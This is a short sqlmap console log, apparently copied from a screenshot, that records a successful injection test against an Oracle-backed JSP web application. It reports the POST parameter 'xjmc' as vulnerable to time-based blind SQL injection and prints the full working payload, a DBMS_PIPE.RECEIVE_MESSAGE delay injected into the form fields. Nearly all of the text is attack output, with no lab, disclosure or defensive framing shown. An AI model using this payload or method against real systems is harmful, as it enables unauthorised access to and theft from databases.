 [23:54:59] [INFO] POST parameter 'xjmc' seems to be 'Oracle AND time-based blind
' injectable
[23:54:59] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[23:55:25] [INFO] checking if the injection point on POST parameter 'xjmc' is a
false positive
POST parameter 'xjmc' is vulnerable. Do you want to keep testing the others (if
any)? [y/N] N
sqlmap identified the following injection points with a total of 398 HTTP(s) req
uests:
---
Place: POST
Parameter: xjmc
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: currpage=1&xxposition=cgxj&xjmc=qqq%' AND 5555=DBMS_PIPE.RECEIVE_ME
SSAGE(CHR(116)||CHR(83)||CHR(78)||CHR(76),5) AND '%'='&wzbm=111&wzmc=&ggxh=&sbsj
1=&sbsj2=
---
[23:55:51] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle